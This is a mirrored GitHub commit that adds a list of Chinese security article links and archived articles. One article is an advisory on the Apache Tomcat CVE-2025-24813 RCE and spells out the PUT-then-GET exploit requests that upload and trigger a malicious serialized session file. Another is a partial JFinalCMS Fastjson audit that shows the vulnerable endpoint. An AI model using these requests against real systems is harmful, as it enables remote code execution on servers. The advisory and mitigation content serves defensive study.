mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-02 11:41:33 +00:00

当漏洞成为“数字战争”的弹药,谁能改写攻防规则?、首次利用OpenAI o3模型发现Linux内核零日漏洞 | Palo Alto公布千亿营收冲刺计划,网络安全迈向平台化寡头竞争、实战SRC挖掘|微信小程序渗透漏洞复盘、等保测评10大高频漏洞:谁将SQL注入挤下神坛?、黑客利用 0day 漏洞通过 Commvault 入侵美国云平台、挖洞日记 | 记一次轻松拿下统一小通杀漏洞、2025攻防演练必修高危漏洞集合(2.0版)、WebShell 绕过 EDR 监控,不调用 cmd 也能实现命令执行、Apache Tomcat 9.8分RCE漏洞曝光,PoC 已经公开、研究者利用OpenAI o3模型发现Linux内核远程零日漏洞、Java代码审计 | JFinalCMS 5.1,通过反射调用 FastJson 漏洞触发点,有趣。、西班牙汉堡王备份系统遭遇RCE漏洞威胁,黑客4000美元叫卖访问权限。、漏洞挖掘必备利器推荐、白盒Sign加密到前台SQL注入漏洞、WordPress Madara 本地文件包含漏洞 (CVE-2025-4524)、记一次实战小程序漏洞测试到严重漏洞、PagerMaid-Pyro run_sh-rce命令执行漏洞、黑客发起全球间谍行动,政府邮箱被利用XSS漏洞入侵、【漏洞与预防】Microsoft Windows 文件资源管理器欺骗漏洞预防、Zer0 Sec团队-某SRC任意文件读取漏洞挖掘案例、发现与 IXON VPN 客户端相关的三个新漏洞,可导致本地权限提升 (LPE)、

This commit is contained in:

parent

031d165cb6

commit

8cc7494c46

23

data.json

23

data.json

@ -14471,5 +14471,26 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3ODE2MjkxMQ==&mid=2247491671&idx=1&sn=c5f692e69aee368494586d30ac95d47b": "全新下一代目录爆破扫描工具,一个全方位的目录爆破的解决方案|漏洞探测",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490133&idx=1&sn=ddd170b9cadad60d41c6581c82f3c8ac": "【漏洞预警】新华三Gr-5400ax缓冲区溢出漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU5NDgxODU1MQ==&mid=2247503427&idx=1&sn=68e2ee9124e84ee0b05694b0952cec7f": "安全热点周报:Ivanti EPMM 远程代码执行漏洞已被利用于有限的攻击中",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMjM5NDM3NQ==&mid=2247486487&idx=1&sn=3889ebfbd2f4edc0c3901392d6ce9585": "白盒Sign加密到前台SQL注入漏洞"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMjM5NDM3NQ==&mid=2247486487&idx=1&sn=3889ebfbd2f4edc0c3901392d6ce9585": "白盒Sign加密到前台SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMTIyMjg0NQ==&mid=2247495770&idx=1&sn=bf9b4d19d561f3a167dd614346a65b4f": "当漏洞成为“数字战争”的弹药,谁能改写攻防规则?",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI1OTA1MzQzNA==&mid=2651248030&idx=1&sn=1843664c0aeac8f18ff074f0e9ec2092": "首次利用OpenAI o3模型发现Linux内核零日漏洞 | Palo Alto公布千亿营收冲刺计划,网络安全迈向平台化寡头竞争",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0Mzc1MTI2Nw==&mid=2247490772&idx=1&sn=91e17e7d01c13ca1a0cb4f15eccf1d69": "实战SRC挖掘|微信小程序渗透漏洞复盘",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIwMzIyMjYzNA==&mid=2247518969&idx=1&sn=7783174861ed4ff1671378b9289992b8": "等保测评10大高频漏洞:谁将SQL注入挤下神坛?",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795241&idx=1&sn=8c0be31950ee1caba4515bd8c6e78567": "黑客利用 0day 漏洞通过 Commvault 入侵美国云平台",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247550223&idx=1&sn=080537e5dae12585a760656d296060ee": "挖洞日记 | 记一次轻松拿下统一小通杀漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIwMjcyNzA5Mw==&mid=2247495068&idx=1&sn=0103937e748038484a8b0477280bfba1": "2025攻防演练必修高危漏洞集合(2.0版)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247499748&idx=3&sn=f1d9403b08dbf8776ad839cb85b4a94f": "WebShell 绕过 EDR 监控,不调用 cmd 也能实现命令执行",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795241&idx=2&sn=1d6d27a7a4709b3fe42e178e6a36ca8f": "Apache Tomcat 9.8分RCE漏洞曝光,PoC 已经公开",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTYyMDk1Nw==&mid=2247483869&idx=1&sn=2d72368d0c27aad90b94fc523069a699": "研究者利用OpenAI o3模型发现Linux内核远程零日漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3MDU1MjgwNA==&mid=2247487425&idx=1&sn=b463a6fd6d2a6b341874eeb038c16044": "Java代码审计 | JFinalCMS 5.1,通过反射调用 FastJson 漏洞触发点,有趣。",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIwNzAwOTQxMg==&mid=2652251917&idx=1&sn=c14ea2340b3bf7692b029ded8d2084cc": "西班牙汉堡王备份系统遭遇RCE漏洞威胁,黑客4000美元叫卖访问权限。",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU4OTg4Nzc4MQ==&mid=2247506144&idx=1&sn=0c45651d114b0ae75e3c28b22524ef6a": "漏洞挖掘必备利器推荐",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3OTUxNTU2NQ==&mid=2247491219&idx=1&sn=971cf60237ff3d69e0428ef50a39f2fc": "白盒Sign加密到前台SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491608&idx=1&sn=2dfeb11acdab967374f23e43c25dcc1c": "WordPress Madara 本地文件包含漏洞 (CVE-2025-4524)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAwMjA5OTY5Ng==&mid=2247526415&idx=1&sn=99f277b93b1a927837ff376f50d001af": "记一次实战小程序漏洞测试到严重漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk1Nzg3ODkyNg==&mid=2247484110&idx=1&sn=0d12f8dc81d838679c88fcd84e2cad8e": "PagerMaid-Pyro run_sh-rce命令执行漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMzE5OTQzMA==&mid=2247486753&idx=1&sn=3abdaa3b245cc30c92e6322dcc3f1c70": "黑客发起全球间谍行动,政府邮箱被利用XSS漏洞入侵",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyOTQ0MjE1NQ==&mid=2247499635&idx=1&sn=cca778a3a8b5c545de9edc8d2a4f2c92": "【漏洞与预防】Microsoft Windows 文件资源管理器欺骗漏洞预防",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNzg4NTU0NQ==&mid=2247485589&idx=1&sn=308a44fe96ac6e8ca80a8e1f5d0f5b56": "Zer0 Sec团队-某SRC任意文件读取漏洞挖掘案例",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247530229&idx=3&sn=70f3209757ed00e0906074d10d488d38": "发现与 IXON VPN 客户端相关的三个新漏洞,可导致本地权限提升 (LPE)"

|

||||

}

|

||||

89

doc/2025-05/2025攻防演练必修高危漏洞集合(2.0版).md

Normal file

89

doc/2025-05/2025攻防演练必修高危漏洞集合(2.0版).md

Normal file

File diff suppressed because one or more lines are too long

100

doc/2025-05/Apache Tomcat 9.8分RCE漏洞曝光,PoC 已经公开.md

Normal file

100

doc/2025-05/Apache Tomcat 9.8分RCE漏洞曝光,PoC 已经公开.md

Normal file

@ -0,0 +1,100 @@

|

||||

# Apache Tomcat 9.8分RCE漏洞曝光,PoC 已经公开

|

||||

会杀毒的单反狗 军哥网络安全读报 2025-05-27 01:11

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||





在广泛使用的开源 Java servlet 容器和 Web 服务器 Apache Tomcat 中发现了一个严重安全漏洞,编号为CVE-2025-24813 。

|

||||

|

||||

|

||||

该漏洞源于对文件路径的不当处理,特别是包含内部点(例如file.Name)的文件路径,可能允许攻击者绕过安全控制,从而导致远程代码执行(RCE)、信息泄露和恶意内容注入。

|

||||

|

||||

|

||||

该漏洞影响 Tomcat 版本11.0.0-M1 至 11.0.2、10.1.0 - M1 至 10.1.34以及9.0.0.M1至 9.0.98。Apache已在11.0.3、10.1.35和9.0.99版本中发布了补丁来解决此问题。

|

||||

|

||||

|

||||



CVE-2025-24813源于Tomcat 默认 servlet 中的路径等效问题,在某些配置下,该问题会错误处理通过 HTTP PUT 请求的文件上传。

|

||||

|

||||

|

||||

|

||||

|

||||

在以下情况下,此漏洞可被利用:

|

||||

- 默认 servlet 的readonly参数设置为false(write enabled)。

|

||||

- Content-Range允许部分 PUT 请求(使用标头)(默认启用)。

|

||||

- Tomcat 配置为基于文件的会话持久性(非默认)。

|

||||

- 该应用程序包含易受反序列化攻击的库。

|

||||

- 攻击者知道敏感文件的命名约定和位置。

|

||||

###

|

||||

### 漏洞利用步骤

|

||||

###

|

||||

|

||||

1.

|

||||

上传恶意会话文件:

|

||||

|

||||

攻击者发送一个 PUT 请求,其中包含精心设计的 Java 序列化有效载荷,目标为会话存储目录。

|

||||

|

||||

|

||||

例如:文本PUT /webapps/ROOT/WEB-INF/sessions/SESSIONID.ser HTTP/1.1 Host: vulnerable-tomcat Content-Range: bytes 0-99/100 Content-Type: application/octet-stream <malicious serialized payload>

|

||||

|

||||

|

||||

2.

|

||||

触发反序列化和 RCE:

|

||||

|

||||

攻击者随后发送一个 GET 请求,其中JSESSIONID包含引用上传的会话文件的 cookie:

|

||||

|

||||

|

||||

文本GET / HTTP/1.1 Host: vulnerable-tomcat Cookie: JSESSIONID=SESSIONID当 Tomcat 反序列化恶意会话文件时,任意代码都会在 Tomcat 进程的权限下执行。

|

||||

|

||||

### 风险因素及其影响

|

||||

###

|

||||

|

||||

虽然该漏洞很严重(CVSS 9.8/10),但利用该漏洞需要非默认配置 - 具体来说,就是启用写入的默认 servlet 和基于文件的会话持久性。

|

||||

|

||||

|

||||

概念验证

|

||||

(Po

|

||||

C

|

||||

)

|

||||

代码已经公开,研究人员在漏洞披露后 30 小时内就观察到了攻击利用。

|

||||

|

||||

|

||||

潜在影响包括:

|

||||

- 远程代码执行(RCE)

|

||||

- 未经授权访问敏感文件

|

||||

- 将恶意内容注入上传的文件中

|

||||

- 服务器配置文件损坏

|

||||

- 网络内的数据泄露和横向移动

|

||||

###

|

||||

### 缓解措施和建议

|

||||

###

|

||||

|

||||

应立即采取的缓解措施:

|

||||

- 将 Apache Tomcat 升级到11.0.3、10.1.35或9.0.99。

|

||||

- 保持默认 servlet 的readonly参数设置为true(阻止通过 PUT 进行写访问)。

|

||||

- 如果不需要,请禁用部分 PUT 请求。

|

||||

- 避免基于文件的会话持久性或将可写目录与会话存储隔离。

|

||||

- 从类路径中删除不必要的反序列化库。

|

||||

无法立即升级的组织应应用所有配置强化步骤并监控异常的 PUT 和会话活动。

|

||||

|

||||

鉴于 Tomcat 的普遍性,研究人员建议快速修补漏洞,立即行动对于防止攻击至关重要。

|

||||

|

||||

|

||||

参考链接:

|

||||

|

||||

https://cyble.com/blog/cert-nz-warns-of-cve-2025-24813-in-tomcat/

|

||||

|

||||

|

||||

新闻链接:

|

||||

|

||||

https://gbhackers.com/apache-tomcat-rce-vulnerability/

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

|

||||

125

doc/2025-05/Java代码审计 JFinalCMS 5.1,通过反射调用 FastJson 漏洞触发点,有趣。.md

Normal file

125

doc/2025-05/Java代码审计 JFinalCMS 5.1,通过反射调用 FastJson 漏洞触发点,有趣。.md

Normal file

@ -0,0 +1,125 @@

|

||||



# Java代码审计 | JFinalCMS 5.1,通过反射调用 FastJson 漏洞触发点,有趣。

|

||||

原创 领家小明 闪石星曜CyberSecurity 2025-05-27 03:38

|

||||

|

||||

内部学员投稿。

|

||||

|

||||

首发于闪石星曜CyberSecurity。

|

||||

|

||||

我公开了一份面向零基础小白的 JavaWeb代码审计入门文档。

|

||||

|

||||

欢迎一起来学习,感觉不错别忘了分享给身边的好哥们。

|

||||

```

|

||||

https://www.yuque.com/power7089/ekvyga

|

||||

```

|

||||

|

||||

|

||||

# 正文

|

||||

|

||||

|

||||

JFinal_CMS 5.1 版本下面存在一个有趣的 Fastjson 漏洞触发点。

|

||||

|

||||

Github 定位 Issues: https://github.com/jflyfox/jfinal_cms/issues/60

|

||||

|

||||

下面我们通过上述 Issues,来进行代码分析。

|

||||

|

||||

通过上面的漏洞Issues,明确的知道了漏洞点在哪。

|

||||

|

||||



也就是这处 API 是有漏洞的,具体漏洞点事 P 参数。

|

||||

```

|

||||

/api/action?version=1.0.1&apiNo=1000000&pageNo=1&pageSize=1&method=pageArticleSite&time=20170314160401&p={siteId:1}

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||









